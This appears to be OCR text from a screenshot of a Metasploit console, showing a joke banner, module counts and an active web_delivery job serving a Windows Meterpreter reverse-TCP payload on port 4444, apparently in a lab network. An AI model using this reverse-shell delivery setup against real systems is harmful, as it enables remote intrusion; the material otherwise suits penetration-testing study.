 Applications Places Sun Apr 5, 12:27 AM root
root@attack: ~/metasploit-framework
File Edit View Search Terminal Help
================================================================================
Press ENTER to size up the situation
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%% Date: April 25, 1848 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
=[ metasploit v4.11.0-dev [core:4.11.0.pre.dev api:1.0.0]]
+ -- --=[ 1436 exploits - 812 auxiliary - 231 post ]
+ -- --=[ 367 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > jobs -v
Jobs
====
Id Name Payload LPORT URIPATH Start Time
-- ---- ------- ----- ------- ----------
1 Exploit: multi/script/web_delivery windows/meterpreter/reverse_tcp 4444 /download 2015-04-04 23:55:56 -0400
msf > use payload/windows/meterpreter
root@attack: ~/metas... [root@attack: ~/metas... [rdp] [Alternative Payloads ... [Passwords • (module... [root@attack: ~/metas... [a • - Sublime Text 2 ... rdesktop - 172.16.10...